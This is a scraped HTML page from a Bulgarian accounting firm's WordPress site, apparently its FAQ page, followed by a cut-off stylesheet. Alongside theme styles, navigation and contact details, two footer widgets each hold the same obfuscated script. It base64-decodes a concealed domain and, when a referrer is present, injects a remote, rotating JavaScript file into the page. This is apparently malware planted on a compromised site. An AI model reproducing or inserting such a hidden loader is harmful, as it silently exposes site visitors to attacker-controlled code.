<link rel="https://api.w.org/" href="https://garita.bg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://garita.bg/wp-json/wp/v2/pages/7325" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://garita.bg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 9.9.5" />
<link rel='shortlink' href='https://garita.bg/?p=7325' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://garita.bg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgarita.bg%2Fchesto-zadavani-vprosi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://garita.bg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgarita.bg%2Fchesto-zadavani-vprosi%2F&#038;format=xml" />
<script type="text/javascript">window.ccb_nonces = {"ccb_payment":"451bd1aa54","ccb_contact_form":"0d279306d2","ccb_woo_checkout":"3585d98bc2","ccb_add_order":"9bcd72bc92","ccb_orders":"556b47b9d3","ccb_update_order":"6e62cf17d3","ccb_send_invoice":"993ca11a7d","ccb_get_invoice":"1dd41f785e","ccb_wp_hook_nonce":"bdc33d776d","ccb_razorpay_receive":"e18080a686","ccb_woocommerce_payment":"20a2a47d3e"};</script>		<script>
var daysStr = "Days";
var hoursStr = "Hours";
var minutesStr = "Minutes";
var secondsStr = "Seconds";
</script>
<!-- HFCM by 99 Robots - Snippet # 2: title anim -->
<script>
// Wait for the DOM to load
document.addEventListener("DOMContentLoaded", function() {
// Get the title element
const title = document.querySelector(".page_title h1");
// Add the "fly-in-animation" class to trigger the animation after a short delay
setTimeout(() => {
title.classList.add("fly-in-animation");
}, 500); // Adjust the delay (in milliseconds) as needed
});
</script>
<!-- /end HFCM by 99 Robots -->
<script type="text/javascript">
var stm_wpcfto_ajaxurl = 'https://garita.bg/wp-admin/admin-ajax.php';
</script>
<style>
.vue_is_disabled {
display: none;
}
</style>
<script>
var stm_wpcfto_nonces = {"wpcfto_save_settings":"d821f69f9a","get_image_url":"0703b1a86d","wpcfto_upload_file":"10a7e1f93b","wpcfto_search_posts":"d7e0ce3437","wpcfto_regenerate_fonts":"5c511a4aec","wpcfto_create_term":"23c08daf9b"};
</script>
<script type="text/javascript">
var ajaxurl = 'https://garita.bg/wp-admin/admin-ajax.php';
var stm_ajax_load_events = '32026d7f17';
var stm_ajax_load_portfolio = '9d6abb3a1b';
var stm_ajax_add_event_member_sc = '7feba48e12';
var stm_custom_register = 'b741746970';
var stm_get_prices = 'd3e63588ef';
var stm_get_history = '223e6cb688';
var stm_ajax_add_review = '168473507e';
var stm_ajax_add_pear_hb = 'ccf6d349f3';
</script>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://garita.bg/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://garita.bg/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<style type="text/css" id="wp-custom-css">
body {
color: #000;
}
.stm_post_details ul {
width: 100%;
}
.comments_num {
display: none;
}
.icon_box.style_7 {
border: 1px solid #A89B9B;
background-color: #f7f5f5;
}
#g-botcon{
padding-top: 25px;
padding-bottom: 25px;
} 
.style_7 h6.font-color_base {
color: #000000!important;
font-weight: 500!important;
line-height: 30px;
font-size:18px;
}
.request_callback .button{
border: none;
color: #fff;
background: #94312D;
}
.request_callback .button:hover{
color: #4E0A07;
background: #fff;
}
.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat {
color: #4E0A07!important;
}
.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat:hover {
background-color: #f7dd5b!important; 
}
.vc_general.vc_btn3.vc_btn3-color-theme_style_4.vc_btn3-style-flat {
background-color: #F7DD5B!important; 
color: #4E0A07!important; 
=
}
.vc_general.vc_btn3.vc_btn3-color-theme_style_4.vc_btn3-style-flat:hover {
background-color: #fff!important; 
color: #4E0A07!important; 
}
.home-why-us .vc_general.vc_btn3.vc_btn3-color-theme_style_4.vc_btn3-style-flat {
padding:15px;
color: #94312D!important;
}
.vc_custom_1679570083474 .consulting-custom-title {
font-weight: normal;
max-width:500px;
}
.services-text-box-garita {
border: solid 1px #A89B9B;
font-size: 16px!important
}
.services-text-box-garita .title {
color: #4e0a07; 
font-size: 20px;
font-weight: bold;
}
.services-text-box-garita .text {
color: #000; 
font-weight: 500; 
font-size: 16px;
min-height: 170px;
}
.services-box-garita:hover  .title {
color: #fff; 
}
.services-box-garita:hover  .text {
color: #fff; 
}
.services-box-garita:hover a {
color: #ffffff!important; 
}
.services-box-garita:hover .services-text-box-garita{
background-color:#640b07;
}
.services-box-garita:hover img{	
filter: brightness(50%);		
}
/*.services-box-garita:hover {
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
transition: 1s ease;
background-color:#640b07;
border: solid 0px #640b07;
} */
.redlink a {
color: #94312D!important;
font-size: 16px!important;
font-weight: 500;
}
.testimonials_carousel.style_2 .item .testimonial-info .testimonial-text .name {
color:  #4E0A07;
font-weight: 700;
}
.testimonials_carousel.style_2 .item .testimonial-info .testimonial-text .company {
color:  #4E0A07;
font-weight: 500;
}
.testimonials_carousel.style_2 .item .testimonial p {
font-weight: 500;
}
.home-why-us .consulting-custom-title {
color:  #ffff;
}
.home-why-us .wpb_text_column.wpb_content_element ul li {
margin: 0 0 35px;
}
.home-why-us .wpb_text_column.wpb_content_element ul li:before {
top: 0px;
font-size: 24px;
}
.home-our-work .vc_active .vc_tta-title-text {
font-weight: bold;
color: #4E0A07;
}
.home-our-work .vc_tta-title-text {
color: #fff;
}
.home-our-work .wpb_text_column.wpb_content_element p {
color: #000!important;
font-weight: 500;
}
.home-our-work .wpb_text_column.wpb_content_element ul li {
color: #000!important;
font-weight: 500;
}
.home-our-work .wpb_text_column.wpb_content_element ul li:before {
color: #640B07;
}
.home-our-work .wpb_text_column.wpb_content_element a{
font-size: 20px;
font-weight: bold;
}
.home-our-work .wpb_text_column.wpb_content_element ul{
margin: 0 0 20px;
}
body #footer {
background-repeat: no-repeat!important;
background-size: unset!important;
background-position: center bottom!important;
}
#footer .copyright_row {
background-color: transparent!important;
}
#footer .copyright_row .copyright_row_wr .copyright {
width: 100%!important;
font-size:14px!important;
}
#footer .copyright_row .copyright_row_wr .copyright a  {
font-size:14px!important;
}
#footer .footer_widgets .widget.widget_text p {
font-size: 16px!important;
line-height: 40px!important;
}
#footer .footer_widgets .widget .widget_title {
font-size:20px!important;
}
#footer .footer_widgets .widget .widget_title {
border-bottom: 1px solid #F7DD5B;
max-width: 50%;
}
body #footer a:not([class^="social-"]) {
color: #fff!important;
opacity: 1!important;
}
.main_menu_nav>li.menu-item-has-children a::after {
content: "\f107";
font-family: 'Font Awesome 5 Free';
color: #640B07;
display: inline-block;
margin-left: 5px;
top: 2px;
position: relative;
}
.main_menu_nav>li .sub-menu>li {
text-transform: none!important;
}
.wpb_text_column.wpb_content_element p {
color: #000;
} 
.wpb_wrapper p {
font-weight: 500;
}
.wpb_text_column.wpb_content_element ul li {
color: #000;
font-weight: 500;
}
.menu-item-7974 a:before {
content:url('/wp-content/uploads/2023/10/bg.png');
position:relative;
top: 3px;
margin-right: 3px;
}
.main_menu_nav>li>a {
padding: 22px 15px;
}
.page_title h1 {
text-transform: uppercase;
}
.h1:after, .h2:after, .h3:after, .h4:after, .h5:after, .h6:after, h1:after, h2:after, h3:after, h4:after, h5:after, h6:after {
background: #fde428;
}
p.consulting-custom-title {
font-weight: 700;
}
.main_menu_nav>li .sub-menu>li>a {
padding: 12px 23px 12px;
}
.stm_partner.style_2 .image {
max-width: 300px;
}
#img-shadow-g img.vc_single_image-img.attachment-large {
box-shadow: 0px 0px 5px 0px #dbd8d8;
}
#img-shadow-g img.vc_single_image-img.attachment-full {
box-shadow: 0px 0px 5px 0px #dbd8d8;
}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_1 {
COLOR: #FFF!IMPORTANT;
}
@media (min-width: 1026px) {
.header_style_2 .header-box .container .nav-box {
margin: 10px 120px!important;
}
}
/*TEXT ANIMANIONS*/
@keyframes flyInFromRight {
from {
transform: translateX(100%); /* Start offscreen right */
}
to {
transform: translateX(0); /* End position, back to its original position */
}
}
/* Apply the animation class to trigger the animation */
.fly-in-animation {
animation: flyInFromRight 1s ease; /* Adjust the animation duration as needed */
}
.gar-phone {
display:none;
}
/* MOBILE */
@media (max-width: 1024px) {
.mobile_grid_landscape .header-box .container .nav-box {
background-color: #f0f2f5!important;
}
.mobile_grid_landscape .header-box .container .nav-box .main_menu_nav>li.current-menu-ancestor>a, .mobile_grid_landscape .header-box .container .nav-box .main_menu_nav>li.current-menu-parent>a {
color: #4E0A07;
}
.mobile_grid_landscape .header-box .container .nav-box .main_menu_nav>li.menu-item-has-children .arrow i:before {
background: #4E0A07;
}
.mobile_grid_landscape .header-box .container .nav-box .main_menu_nav>li.menu-item-has-children .arrow i:after {
background: #4E0A07;
}
.home-our-work .vc_active .vc_tta-title-text {
color: #f7dd5b;
}
.mobile_grid_landscape .header-box .container .nav-box .main_menu_nav>li>a {
text-transform: none;
}
.mobile_grid_landscape .header-box .container .nav-box .main_menu_nav>li.current_page_item>a {
color: #94312d;
}
.mobile_grid_landscape .header-box .container .nav-box .main_menu_nav>li:hover>a {
color: #94312d;
}
.services-box-garita {
margin-bottom: 30px;
}
p.consulting-custom-title {
text-align: center!important;
}
#garita-stat .vc_column_container {
margin-bottom: 20px;
}
.vc_custom_1697552986810 {
padding-bottom: 20px!important;
}
.page_title {
margin: 0 0 40px
}	
.post_item {
margin-bottom: 30px;
}
.gar-phone {
display:block;
padding: 10px;
border: 3px solid 
#f7dd5b;
border-radius:5px;
color:
#f7dd5b;
opacity:1;
}
.gar-phone a{
font-size: 20px!important;
}
}		</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
<body class="wp-singular page-template-default page page-id-7325 wp-theme-consulting theme-consulting woocommerce-no-js site_layout_los_angeles  sticky_menu default_header_builder header_style_2 mobile_grid_landscape eroom-enabled wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
<div id="wrapper">
<div id="fullpage" class="content_wrapper">
<div id="menu_toggle_button" style="display: none;">
<button>&nbsp;</button>
</div>
<header id="header">
<div class="top_bar mobile_wpml_hidden mobile_contacts_hidden mobile_socials_hidden mobile_cart_hidden mobile_search_hidden ">
<div class="container">
<div class="top_bar_info_wr" style="justify-content: right">
<ul class="top_bar_info" id="top_bar_info_0"
style="display: block;"					>
<li>
<i class="stm-pin6" style="font-size: 15px; color: #fde428;"></i>
<span>Пловдив, бул. Княгиня Мария Луиза 6Б, ет.2, офис 4</span>
</li>
<li>
<i class="stm-clock6" style="font-size: 15px; color: #fde428;"></i>
<span>Понеделник - Петък 9.00 - 17.00ч.</span>
</li>
<li>
<i class="stm-phone_13_2" style="font-size: 15px; color: #fde428;"></i>
<span>+359 884 879 467  </span>
</li>
</ul>
</div>
</div>
</div>
<div class="header-box
hide_wpml_on_mobile
">
<div class="container">
<div class="logo-box">
<div class="logo logo-desktop">
<a href="https://garita.bg/" style="margin: 0px 0px 0px 0px;">
<img src="https://garita.bg/wp-content/uploads/2023/03/garita-logo-small.png" style="width: 200px; height: px;" alt="Garita" />
</a>
</div>
<div class="logo logo-mobile">
<a href="https://garita.bg/" style="margin: 0px 0px 0px 0px;">
<img src="https://garita.bg/wp-content/uploads/2023/03/garita-logo-small.png" style="width: 200px; height: px;" alt="Garita" />
</a>
</div>
<div class="menu-toggle">
<button>&nbsp;</button>
</div>
</div>
<div class="nav-box">
<ul id="menu-mail-menu-top" class="main_menu_nav"><li id="menu-item-7332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7332"><a href="https://garita.bg/">Начало</a></li>
<li id="menu-item-7441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7441"><a href="#">Услуги</a>
<ul class="sub-menu">
<li id="menu-item-7568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7568 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://garita.bg/schetovodni-uslugi/">Счетоводни услуги</a></li>
<li id="menu-item-7569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7569 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://garita.bg/trz-uslugi/">TРЗ Услуги</a></li>
<li id="menu-item-7570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7570 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://garita.bg/danchno-konsultirane/">Данъчно консултиране</a></li>
<li id="menu-item-7571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7571 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://garita.bg/konsultirane/">Консултиране</a></li>
</ul>
</li>
<li id="menu-item-7338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7338"><a href="#">За нас</a>
<ul class="sub-menu">
<li id="menu-item-7480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7480 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://garita.bg/za-nas/">За нас</a></li>
<li id="menu-item-7340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7340 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://garita.bg/ekip/">Екип</a></li>
<li id="menu-item-7450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7450 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://garita.bg/nashite-partnori/">Нашите партньори</a></li>
</ul>
</li>
<li id="menu-item-7343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7343"><a href="https://garita.bg/klienti/">Клиенти</a></li>
<li id="menu-item-7456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7456"><a href="https://garita.bg/blog/">Блог</a></li>
<li id="menu-item-7451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7451"><a href="https://garita.bg/kontakti/">Контакти</a></li>
<li id="menu-item-7974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7974"><a href="#">БГ</a></li>
</ul>		</div>
<div class="socials-box
">
<div class="gar-phone stm-phone_13_2" ><a href="tel:+359884879467 "><span style="color:#fff;">+359 884 879 467</span></a></div>
</div>
</div>
</div>
</header>
<div id="main" >
<div class="container">
<div class="content-area">
<article id="post-7325" class="post-7325 page type-page status-publish hentry">
<div class="entry-content">
<div class="text_block wpb_text_column clearfix">
</div>
</div>
</article>
</div>
            </div> <!--.container-->
</div> <!--#main-->
</div> <!--.content_wrapper-->
<footer id="footer" class="footer style_1">
<div class="widgets_row">
<div class="container">
<div class="footer_widgets">
<div class="row">
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
<section id="text-2" class="widget widget_text"><h4 class="widget_title no_stripe">КОНТАКТИ</h4>			<div class="textwidget"><p><i class="stm-pin6" style="font-size: 15px; color: #fde428;"></i> Пловдив, бул. Княгиня Мария Луиза 6Б, ет.2, офис 4</p>
<p><i class="stm-phone_13_2" style="font-size: 15px; color: #fde428;"></i> +359 884 879 467</p>
<p><i class="stm-clock6" style="font-size: 15px; color: #fde428;"></i> Работно време: Пон- Пет 9.00 &#8211; 17.00 ч.</p>
</div>
</section><section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                                        </div>
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
<section id="text-3" class="widget widget_text"><h4 class="widget_title no_stripe">ПОЛЕЗНИ ЛИНКОВЕ</h4>			<div class="textwidget"><div class="row">
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
<p><a href="/zapitvane/">Изпрати запитване</a><br />
<a href="/zapitvane/">Безплатна консултация</a><br />
<a href="/chesto-zadavani-vaprosi/">Често задавани въпроси</a><br />
<a href="/blog/">Новини</a></p>
</div>
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
<p><a href="/schetovodni-uslugi/">Счетоводни услуги</a><br />
<a href="/danchno-konsultirane/">Данъчни услуги</a><br />
<a href="/trz-uslugi/">ТРЗ услуги</a></p>
<p style="padding-top: 30px;"><a href="/za-nas/">За нас</a><br />
<a href="/nashite-partnori/">Партньори</a></p>
</div>
</div>
</div>
</section><section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                                        </div>
</div>
</div>
</div>
</div>
<div class="copyright_row">
<div class="container">
<div class="copyright_row_wr">
<div class="copyright">
<div style="text-align: center;"><a href="#">Общи условия</a> | <a href="#">Политика за поверителност</a> | <a href="#">Политика за бисквитки</a></div>                                                                            </div>
</div>
</div>
</div>
</footer>
</div> <!--#wrapper-->
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = true;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/consulting\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://garita.bg/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://garita.bg/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://garita.bg/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//garita.bg/wp-content/cache/wpfc-minified/1ffnwoqp/hq25n.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://garita.bg/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://garita.bg/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://garita.bg/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 14:31:45+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"bg"},"This contact form is placed in the wrong place.":["\u0422\u0430\u0437\u0438 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430 \u0444\u043e\u0440\u043c\u0430 \u0435 \u043f\u043e\u0441\u0442\u0430\u0432\u0435\u043d\u0430 \u043d\u0430 \u0433\u0440\u0435\u0448\u043d\u043e\u0442\u043e \u043c\u044f\u0441\u0442\u043e."],"Error:":["\u0413\u0440\u0435\u0448\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/garita.bg\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://garita.bg/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://garita.bg/wp-content/plugins/eroom-zoom-meetings-webinar/assets/js/frontend/jquery.countdown.js?ver=1.4.29" id="stm_jquery.countdown-js"></script>
<script type="text/javascript" src="https://garita.bg/wp-content/plugins/eroom-zoom-meetings-webinar/assets/js/frontend/main.js?ver=1.4.29" id="stm_zoom_main-js"></script>
<script type="text/javascript" src="https://garita.bg/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://garita.bg/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://garita.bg/wp-content/themes/consulting/assets/js/bootstrap.min.js?ver=6.4.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://garita.bg/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.9.5" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://garita.bg/wp-content/themes/consulting/assets/js/custom.js?ver=6.4.7" id="consulting-custom-js"></script>
<script type="text/javascript" src="https://garita.bg/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/garita.bg\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://garita.bg/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.5" id="wc-order-attribution-js"></script>
<style type="text/css">
#footer .footer_widgets .widget .widget_title {
border-top: transparent !important;
}
body #footer,
body #footer div, body #footer div:before, body #footer div:after,
body #footer h1,body #footer h2,body #footer h3,body #footer h4,body #footer h5,body #footer h6,
body #footer p, body #footer p:before, body #footer p:after,
body #footer span, body #footer span:before, body #footer span:after {
color: rgba(255,255,255,1) !important;
}
body #footer a:not([class^="social-"]) {
color: rgba(255,255,255,1) !important;
}
body #footer {
background-color: #94312D !important;
}
body #footer {
background-image: url(https://garita.bg/wp-content/uploads/2023/03/garita-logo-footer-bg.png) !important;
background-size: cover;
background-position: 50% 0;
}
</style>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com
Retrieved 3364 objects (3 MB) from Redis using PhpRedis (v6.0.2).
-->
<!-- WP Fastest Cache file was created in 2.153 seconds, on July 9, 2025 @ 8:10 am --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://garita.bg/wp-content/cache/wpfc-minified/qkt71xso/hms9d.css
body_size: 5755
content:
.wpcf7 .screen-reader-response {
position: absolute;
overflow: hidden;
clip: rect(1px, 1px, 1px, 1px);
clip-path: inset(50%);
height: 1px;
width: 1px;
margin: -1px;
padding: 0;
border: 0;
word-wrap: normal !important;
}
.wpcf7 form .wpcf7-response-output {
margin: 2em 0.5em 1em;
padding: 0.2em 1em;
border: 2px solid #00a0d2; }
.wpcf7 form.init .wpcf7-response-output,
.wpcf7 form.resetting .wpcf7-response-output,
.wpcf7 form.submitting .wpcf7-response-output {
display: none;
}
.wpcf7 form.sent .wpcf7-response-output {
border-color: #46b450; }
.wpcf7 form.failed .wpcf7-response-output,
.wpcf7 form.aborted .wpcf7-response-output {
border-color: #dc3232; }
.wpcf7 form.spam .wpcf7-response-output {
border-color: #f56e28; }
.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output,
.wpcf7 form.payment-required .wpcf7-response-output {
border-color: #ffb900; }
.wpcf7-form-control-wrap {
position: relative;
}
.wpcf7-not-valid-tip {
color: #dc3232; font-size: 1em;
font-weight: normal;
display: block;
}
.use-floating-validation-tip .wpcf7-not-valid-tip {
position: relative;
top: -2ex;
left: 1em;
z-index: 100;
border: 1px solid #dc3232;
background: #fff;
padding: .2em .8em;
width: 24em;
}
.wpcf7-list-item {
display: inline-block;
margin: 0 0 0 1em;
}
.wpcf7-list-item-label::before,
.wpcf7-list-item-label::after {
content: " ";
}
.wpcf7-spinner {
visibility: hidden;
display: inline-block;
background-color: #23282d; opacity: 0.75;
width: 24px;
height: 24px;
border: none;
border-radius: 100%;
padding: 0;
margin: 0 24px;
position: relative;
}
form.submitting .wpcf7-spinner {
visibility: visible;
}
.wpcf7-spinner::before {
content: '';
position: absolute;
background-color: #fbfbfc; top: 4px;
